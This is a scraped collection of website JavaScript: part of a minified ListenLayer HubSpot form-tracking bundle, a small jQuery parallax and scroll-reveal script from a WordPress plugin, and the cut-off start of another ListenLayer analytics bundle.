r=t.data;r&&"helperHsFormSubmit"===r.type&&"onFormSubmit"===r.eventName&&e.trackHubspotForm({formId:r.formId,formCSSID:r.formCSSID,formCSSClass:r.formCSSClass,formName:window.ListenlayerFunction.getFormName(r),formData:r.data,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){var r=t.data;r&&r.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&r.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT&&void 0!==e._hsFormLoad&&e._hsFormLoad.formId===r.id&&function(){var t=r.data,o=e._hsFormLoad.data,n=function(e){t.forEach((function(t){e===t.name&&(o[e].errormessage&&delete o[e].errormessage,o[e].value=t.value)}))};for(var i in o)n(i);e.trackHubspotForm({formId:r.id,formCSSID:e._hsFormLoad.formCSSID,formCSSClass:e._hsFormLoad.formCSSClass,formName:window.ListenlayerFunction.getFormName(e._hsFormLoad),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}()})))}},{key:"processRegularFormLoaded",value:function(e){if(this.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED)){var t=e.trackingData;this.trackHubspotForm({...t,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_LOADED})}}},{key:"processFormVisible",value:function(e,t){var r=this;if(r.isUseFeature(t)){var o=e.trackingData,n=e.form;if("IntersectionObserver"in window)new IntersectionObserver((function(e,i){e.forEach((function(e){if(e.isIntersecting)return r.trackHubspotForm({...o,feature:t}),void i.unobserve(n)}))})).observe(n);else console.warn("IntersectionObserver is not supported in this browser.")}}},{key:"checkFieldValid",value:function(e){var t=e.form,r=e.fieldElement,o=e.type,n=e.value;if(!n&&"boolean"!=typeof n)return!1;var i=!0;if(r.id){var a=window.llquery(t).find("#".concat(r.id)).closest(".hs-form-field");if(a.length>0)window.llquery(a).find(".hs-error-msg").length>0&&(i=!1)}if("tel"===o){/^(1\s|1|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{4})$/.test(n)||(i=!1)}if("email"===o){/^(([^<>()[\]\.,;:\s@\"]+(\.[^<>()[\]\.,;:\s@\"]+)*)|(\".+\"))@(([^<>()[\]\.,;:\s@\"]+\.)+[^<>()[\]\.,;:\s@\"]{2,})$/i.test(n)||(i=!1)}return i}},{key:"checkDateTimeInput",value:function(e,t){var r=!1;if(t){var o=window.llquery(e).find("#".concat(t)).closest(".hs-form-field");if(o.length>0)window.llquery(o).find(".hs-dateinput").length>0&&(r=!0)}return r}},{key:"processFormStart",value:function(e,t){var r=this;[u.HUBSPOT_FEATURE_FORM_START,u.HUBSPOT_FEATURE_FORM_FIELD_START,u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE].some((function(e){return r.isUseFeature(e)}))&&function(){for(var o=e.form,n=e.trackingData,i=o.elements,a=function(e,i){if(!window.ListenlayerHook.DomUtil.checkHiddenField(i)){var a=window.ListenlayerHook.DomUtil.getFieldElement(i,o,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES);if(!["hidden","fieldset"].includes(a.type)){var s={fieldId:a.id,fieldName:a.name,fieldType:a.type,fieldLabel:a.label,fieldClass:a.className,fieldPlaceholder:a.placeholder},l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e})};if(r.isUseFeature(t)&&r.trackHubspotForm({...l,feature:t}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_START)&&r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_START}),r.isUseFeature(u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE)){var c=window.ListenlayerHook.DomUtil.checkIsButton(i),d=function(e){setTimeout((function(){var t=r.checkFieldValid({form:o,fieldElement:a,type:a.isEmail?"email":a.type,value:i.value});if(c||t){var l={...n,formData:window.ListenlayerHook.DomUtil.getFormStartData({formField:i,formFieldData:s,eventType:e,isComplete:!0})};r.trackHubspotForm({...l,feature:u.HUBSPOT_FEATURE_FORM_FIELD_COMPLETE})}}),"click"===e?0:1e3)};c?d("click"):(i.addEventListener("change",(function(){d("change")})),i.addEventListener("blur",(function(){d("blur")})))}}}},s=0;s<i.length;s++){var l=i[s],c=(l.name||"").toLowerCase(),d=(l.placeholder||"").toLowerCase();[l.type,c,d].some((function(e){return e.includes("password")}))||(window.ListenlayerHook.DomUtil.checkIsButton(l)?l.addEventListener("click",(function(e){a("click",e.target)})):l.addEventListener("focus",(function(e){a("focus",e.target)})))}}()}},{key:"processStart",value:function(){var e=this,t=function(e){var t=!0;return window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)&&window.ListelayerTrackedHSFormIds.some((function(r){return r===e&&(t=!1,!0)})),t&&(window.ListelayerTrackedHSFormIds&&Array.isArray(window.ListelayerTrackedHSFormIds)?window.ListelayerTrackedHSFormIds.push(e):window.ListelayerTrackedHSFormIds=[e]),t};c.default.onhsregularloaded((function(r){if(r.form){var o=r.form,n=e.getHsFormId(r.data.id,o),i=window.ListenlayerHook.DomUtil.getFormV2(o,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,a={form:o,formId:n,trackingData:{formId:n,formCSSID:o.id,formCSSClass:o.className,formName:window.ListenlayerFunction.getFormName(o),formData:i}};t(n)&&(e.processRegularFormLoaded(a),e.processFormVisible(a,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_FORM_START))}}));var r=document.getElementsByClassName(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)||[];if(r.length>0)for(var o=0;o<r.length;o++)if(r[o].contentDocument&&r[o].contentDocument.forms.length>0){var n=r[o].contentDocument.forms[0],i=e.getHsFormId(n.id,n),a=window.ListenlayerHook.DomUtil.getFormV2(n,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,s={form:n,formId:i,trackingData:{formId:i,formCSSID:n.id,formCSSClass:n.className,formName:window.ListenlayerFunction.getFormName(n),formData:a}};t(i)&&(e.processRegularFormLoaded(s),e.processFormVisible(s,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(s,u.HUBSPOT_FEATURE_FORM_START))}(document.querySelectorAll("form.hs-form")||[]).forEach((function(r){var o=e.getHsFormId(r.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,[],f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataLoad,i={form:r,formId:o,trackingData:{formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n}};t(o)&&(e.processRegularFormLoaded(i),e.processFormVisible(i,u.HUBSPOT_FEATURE_FORM_VISIBLE),e.processFormStart(i,u.HUBSPOT_FEATURE_FORM_START))}))}},{key:"processHsFormValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_FORM_VALIDATION)&&c.default.onhsformvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3;var r=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!0),o=r._formValidation,n=r._formNotValidation;if(0===Object.keys(o).length)return;e.trackHubspotForm({formId:t.data.id,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:n,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:o})}}))}},{key:"processHsPopupValidation",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&c.default.onhspopupvalidation((function(t){if(t.form){if(!(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2))return;e.flagFireEvent=(new Date).getTime()/1e3,setTimeout((function(){var r=t.form.id,o=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),n=o._formValidation,i=o._formNotValidation;0!==r.indexOf(u.HUBSPOT_FEATURE_POPUP_FORM_EVENT_ID_PREFIX)||(0,d.default)(n)||e.trackHubspotForm({formId:r.substring(12,r.length),formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:i,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:n})}),0)}}))}},{key:"processPopupForm",value:function(){var e=this,t=function(t){t.form&&setTimeout((function(){var r=t.form,o=e.getHsFormId(t.data.id,r),n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!1)._formDataLoad;if("formLoad"===t.data.type){var i={formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n},a={form:r,formId:o,trackingData:i};e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_LOADED)&&e.trackHubspotForm({...i,feature:u.HUBSPOT_FEATURE_POPUP_LOADED}),e.processFormVisible(a,u.HUBSPOT_FEATURE_POPUP_VISIBLE),e.processFormStart(a,u.HUBSPOT_FEATURE_POPUP_START)}if("formSubmit"===t.data.type){var s=window.ListenlayerHook.DomUtil.getFormV2(t.form,f.HUBSPOT_POPUP_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_POPUP_LISTENER_ID_STRUCTURES,!0),l=s._formValidation,c=s._formNotValidation;(0,d.default)(l)?e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_FORM)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_FORM}):e.isUseFeature(u.HUBSPOT_FEATURE_POPUP_VALIDATION)&&e.trackHubspotForm({formId:o,formCSSID:t.form.id,formCSSClass:t.form.className,formName:window.ListenlayerFunction.getFormName(t.form),formData:c,feature:u.HUBSPOT_FEATURE_POPUP_VALIDATION,formValid:l})}}),10)},r=function(){var e={},r=window.llquery(".leadin-main-wrapper form")[0];r&&(e.data={id:r.id.replace("hsPopUpForm-",""),type:"formLoad"},e.form=r,t(e)),window.llquery('.leadin-main-wrapper button[type="submit"]').on("click",(function(r){e.data.type="formSubmit",e.form=r.target.form,setTimeout((function(){t(e)}),500)}))};window.ListenlayerHook.Events.onready((function(){var e=new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type){var t=e.addedNodes;t&&t.length&&t[0].className&&t[0].className.includes("leadinModal")&&t[0].id&&t[0].id.startsWith("leadinModal")&&(o=t[0].id,n=window.llquery("#".concat(o)),new MutationObserver((function(e){e.forEach((function(e){if("childList"===e.type)for(var t=0;t<e.addedNodes.length;t++)"leadin-main-wrapper"===e.addedNodes[t].className&&r()}))})).observe(n[0],{childList:!0,subtree:!0}))}var o,n}))})),t=window.document.querySelector("body");e.observe(t,{childList:!0})}))}},{key:"processRegularForm",value:function(){var e=this;e.isUseFeature(u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED)&&c.default.onhsregularsubmit((function(t){if(null==e.flagFireEvent||null!=e.flagFireEvent&&window.ListenlayerHook.Util.getTimeSecond(e.flagFireEvent)>=2){e.flagFireEvent=(new Date).getTime()/1e3;var r=t.form;if(r){var o=0,n=window.llquery(r).find('input[type="tel"]')[0];n&&n.value.length>0&&(n.value.length<=9||n.value.length>=21)&&(o=1500);var i=e.getHsFormId(t.data.id,r);setTimeout((function(){var t=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),o=t._formDataSubmit,n=t._formValidation,a=t._formNotValidation;if(Object.keys(n).length>0)return delete n.hs_context,void e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:a,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:n});delete o.hs_context,e.trackHubspotForm({formId:i,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:o,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}),o)}}}))}},{key:"processFormInline",value:function(){var e=this;if(["cc9aa039-530d-45e4-8029-e31e9a6ef8f5"].includes(window.Listenlayer.getAccountId())){var t=document.querySelectorAll(".hs-button");t.length&&t.forEach((function(t){t.addEventListener("click",(function(t){var r=t.target.form;if(r){var o=e.getHsFormId(r.id,r);if(r.checkValidity()){var n=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1)._formDataSubmit;delete n.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:n,feature:u.HUBSPOT_FEATURE_REGULAR_FORM_SUBMITTED})}else{var i=window.ListenlayerHook.DomUtil.getFormV2(r,f.HUBSPOT_LISTENER_STRUCTURES,f.HUBSPOT_LISTENER_VALIDATION_STRUCTURES,f.HUBSPOT_LISTENER_ID_STRUCTURES,!1),a=i._formValidation,s=i._formNotValidation;delete a.hs_context,e.trackHubspotForm({formId:o,formCSSID:r.id,formCSSClass:r.className,formName:window.ListenlayerFunction.getFormName(r),formData:s,feature:u.HUBSPOT_FEATURE_FORM_VALIDATION,formValid:a})}}}))}))}}},{key:"start",value:function(){this.processRegularForm(),this.processStart(),this.processPopupForm(),this.processHsFormValidation(),this.processFormLoadedByHelper(),this.processFormValidationByHelper(),this.processFormSubmitByHelper(),this.processFormInline()}}]),t}(l.default);t.default=m,e.exports=t.default},392:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n,i,a,s=o(r(3)),l=o(r(11)),u=r(121),c=["localhost","datalayer-development.listenlayer.com","datalayer-staging.listenlayer.com","app.listenlayer.com","dev-app.listenlayer.com","staging-app.listenlayer.com","testing-app.listenlayer.com"],d={};window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){"form"===e.target.localName&&e.target.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=e.target)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var t=e.target.form;t&&t.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t)}})),window.ListenlayerHook.Events.onevent(document.body,"click",!1,(function(e){var t=e.target,r=(t.type||"").toLowerCase();t.form&&"submit"===r&&t.form.id.startsWith(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX)&&(n=t.form)})),d.onhsregularsubmit=(i=new l.default,a=window.ListenlayerHook.Util.undup((function(e){i.dispatch(e)})),window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_SUBMIT){var t=null,r=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var o=e.source.frameElement;o.contentDocument&&o.contentDocument.forms.length>0&&o.contentDocument.forms[0].id===r&&(t=o.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(r,'"]')).length>1&&(t=n),null==t){var i=document.getElementsByTagName("iframe")||[];if(i)for(var l=0;l<i.length;l++)if(i[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&i[l].contentDocument.forms.length>0&&i[l].contentDocument.forms[0].id===r){t=i[l].contentDocument.forms[0];break}}if(null==t){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(r)&&window.llquery(d[f]).is(":visible")&&(t=d[f])}e.form=t,a(e)}})),function(e){i.push(e)}),d.onhsregularloaded=function(){var e=new l.default;return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if(t.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&t.data.eventName===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_FORM_READY){var r=document.getElementsByTagName("iframe")||[],o=null,n=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+t.data.id;if(r)for(var i=0;i<r.length;i++)r[i].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&r[i].contentDocument.forms.length>0&&r[i].contentDocument.forms[0].id===n&&(o=r[i].contentDocument.forms[0]);if(null==o){var a=document.getElementsByTagName("form")||[];if(a)for(var l=0;l<a.length;l++)"object"!==(0,s.default)(a[l].id)&&a[l].id.includes(n)&&(o=a[l])}t.form=o,e.dispatch(t)}})),function(t){e.push(t)}}(),d.onhspopupvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onready((function(){window.ListenlayerHook.Events.onevent(document.body,"submit",!0,(function(e){void 0!==e.form&&t(e)})),window.ListenlayerHook.Events.onevent(document.body,"keypress",!1,(function(e){if(13===e.keyCode){var r=e.target.form;void 0!==window.llquery&&window.llquery(".leadin-main-wrapper .error-text").length>0&&r&&(e.form=r,t(e))}}))})),function(t){e.push(t)}}(),d.onhsformvalidation=function(){var e=new l.default,t=window.ListenlayerHook.Util.undup((function(t){e.dispatch(t)}));return window.ListenlayerHook.Events.onevent(window,"message",!0,(function(e){if(e.data.type===u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_HS_CALLBACK&&e.data.eventName===u.HUBSPOT_FORM_VALIDATION){var r=null,o=u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_ID_PREFIX+e.data.id;if(e.source&&c.every((function(t){return!e.origin.includes(t)}))&&e.source.frameElement){var i=e.source.frameElement;i.contentDocument&&i.contentDocument.forms.length>0&&i.contentDocument.forms[0].id===o&&(r=i.contentDocument.forms[0])}if(window.llquery('form[id="'.concat(o,'"]')).length>1&&(r=n),null==r){var a=document.getElementsByTagName("iframe")||[];if(a)for(var l=0;l<a.length;l++)if(a[l].className.includes(u.HUBSPOT_FEATURE_REGULAR_FORM_EVENT_CLASS)&&a[l].contentDocument.forms.length>0&&a[l].contentDocument.forms[0].id===o){r=a[l].contentDocument.forms[0];break}}if(null==r){var d=document.getElementsByTagName("form")||[];if(d)for(var f=0;f<d.length;f++)"object"!==(0,s.default)(d[f].id)&&d[f].id.includes(o)&&window.llquery(d[f]).is(":visible")&&(r=d[f])}e.form=r,t(e)}})),function(t){e.push(t)}}();var f=d;t.default=f,e.exports=t.default},393:function(e,t,r){var o=r(127),n=r(58),i=r(122),a=r(19),s=r(94),l=r(92),u=r(49),c=r(125),d=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(s(e)&&(a(e)||"string"==typeof e||"function"==typeof e.splice||l(e)||c(e)||i(e)))return!e.length;var t=n(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(u(e))return!o(e).length;for(var r in e)if(d.call(e,r))return!1;return!0}},42:function(e,t,r){var o=r(16),n=r(18);e.exports=function(e){if(!n(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},43:function(e,t){var r=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},45:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},49:function(e,t){var r=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||r)}},5:function(e,t,r){var o=r(3).default,n=r(8);e.exports=function(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return n(e)},e.exports.__esModule=!0,e.exports.default=e.exports},52:function(e,t,r){var o=r(42),n=r(53),i=r(18),a=r(43),s=/^\[object .+?Constructor\]$/,l=Function.prototype,u=Object.prototype,c=l.toString,d=u.hasOwnProperty,f=RegExp("^"+c.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||n(e))&&(o(e)?f:s).test(a(e))}},53:function(e,t,r){var o,n=r(54),i=(o=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!i&&i in e}},54:function(e,t,r){var o=r(10)["__core-js_shared__"];e.exports=o},55:function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},56:function(e,t){e.exports=function(e){return function(t){return e(t)}}},57:function(e,t,r){(function(e){var o=r(29),n=t&&!t.nodeType&&t,i=n&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===n&&o.process,s=function(){try{var e=i&&i.require&&i.require("util").types;return e||a&&a.binding&&a.binding("util")}catch(e){}}();e.exports=s}).call(this,r(45)(e))},58:function(e,t,r){var o=r(129),n=r(36),i=r(130),a=r(131),s=r(132),l=r(16),u=r(43),c=u(o),d=u(n),f=u(i),m=u(a),p=u(s),_=l;(o&&"[object DataView]"!=_(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=_(new n)||i&&"[object Promise]"!=_(i.resolve())||a&&"[object Set]"!=_(new a)||s&&"[object WeakMap]"!=_(new s))&&(_=function(e){var t=l(e),r="[object Object]"==t?e.constructor:void 0,o=r?u(r):"";if(o)switch(o){case c:return"[object DataView]";case d:return"[object Map]";case f:return"[object Promise]";case m:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=_},6:function(e,t,r){var o=r(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&o(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,r){"use strict";var o=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=o(r(1)),i=o(r(2)),a=function(){function e(t){(0,n.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),r=this.eventTimestamps.get(e);return!(r&&t-r<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=a,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},85:function(e,t){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},9:function(e,t){function r(t,o){return e.exports=r=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,r(t,o)}e.exports=r,e.exports.__esModule=!0,e.exports.default=e.exports},92:function(e,t,r){(function(e){var o=r(10),n=r(124),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,s=a&&a.exports===i?o.Buffer:void 0,l=(s?s.isBuffer:void 0)||n;e.exports=l}).call(this,r(45)(e))},93:function(e,t){e.exports=function(e,t){return function(r){return e(t(r))}}},94:function(e,t,r){var o=r(42),n=r(85);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}}})}));

--- FILE ---
content_type: text/javascript
request_url: https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1076
content:
/*
*
*  BLOX JS
*  Goldstein Group Communications - @2019 UID
*
*/

(function ($) {
	'use strict';

// GLOBAL VARIABLES

if (typeof BLOX == 'undefined') {
  var BLOX = {};
}

$.fn.isInViewport = function() {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();
	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + ($(window).height() - 100);
	return elementBottom > viewportTop && elementTop < viewportBottom;
};

BLOX.site = function() {
	return {

		init: function () {
			BLOX.site.initEvents();
		},

		initEvents: function () {

			// INIT JQUERY EVENTS
      BLOX.site.parallax();
      BLOX.site.revealOnScroll();
			BLOX.site.formFieldsSize();
			//BLOX.site.twoColBG_sizing();

			$(window).resize( function() {
        BLOX.site.parallax();
        BLOX.site.revealOnScroll();
				//BLOX.site.twoColBG_sizing();
			});

			 $(window).scroll(function() {
        BLOX.site.revealOnScroll();
        BLOX.site.parallax();
			 });
		},
		setHeightToTallest: function (elem) {
			elem.height('auto');
			var tallestHeight = 0;
			element.each(function(){
				var thisHeight = $(this).outerHeight();
				if(parseInt(thisHeight) > parseInt(tallestHeight) ){
					tallestHeight = thisHeight;
				}
			});
			element.height(tallestHeight);

		},
    windowWidth: function(){
			var windowWidth = window.innerWidth ? window.innerWidth : $(window).width();
			return windowWidth;
		},
		windowHeight: function(){
			var windowHeight = window.innerHeight ? window.innerHeight : $(window).height();
			return windowHeight;
		},
		isElementVisible: function (element) {
			if(element.is(':visible')){
				//console.log('element is visible');
				return true;
			}
			else {
				//console.log('element is hidden');
				return false;
			}
		},
    parallax: function(elem) {
      var windowWidth = BLOX.site.windowWidth();
      if(575 < windowWidth){
        var scrolled = $(window).scrollTop()
        $('.parallax').each(function(index, element) {
          var initY = 0
          var height = $(this).height()
          var endY  = initY + $(this).height()
          var speed = $(this).data('speed');
          // Check if the element is in the viewport.
          var visible = BLOX.site.isElementVisible($(this));
          if(visible) {
            var diff = scrolled - initY
            var ratio = Math.round((diff / height) * 25)
            $(this).css('background-position','center ' + parseInt(-(ratio * speed)) + 'px')
          }
        });
      }
    },
		formFieldsSize: function() {
			if($('.form-block').length){
				$('li.gfield').each( function(){
					var $this = $(this),
					col = $this.find('input').attr('class');
					//$this.find('input').removeClass(col);
					$this.addClass(col);
				});
			};
    },
    revealOnScroll: function() {
		    $(".animate_this:not(.animated)").each(function(){
					if($(this).isInViewport()){
						//console.log('animation');
						$(this).addClass('animated ' + $(this).data('animation')).removeClass('animate_this'); //fadeInUpBig fadeInUp
					}
				});
		 },
		 twoColBG_sizing: function() {
 		    if( $('.two-columns').length ){
					var rowWidth = $('.two-columns').outerWidth();
					var windowWidth = BLOX.site.windowWidth();

					var margin;
					margin = windowWidth - rowWidth;
					margin = margin / 2;

					$('.two-columns .col').each( function(){
						var $this = $(this);
						var colWidth = $this.outerWidth();
						var calcWidth = colWidth + margin;
						$this.find('.background_div').css('width', calcWidth+'px');
					});

				}
 		 }
	};
}();

// HELPER METHODS

$( document ).ready(function() {
  BLOX.site.init();
});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerpageview.min.js
body_size: 2810
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerpageview",[],t):"object"==typeof exports?exports.datalayerpageview=t():e.datalayerpageview=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return 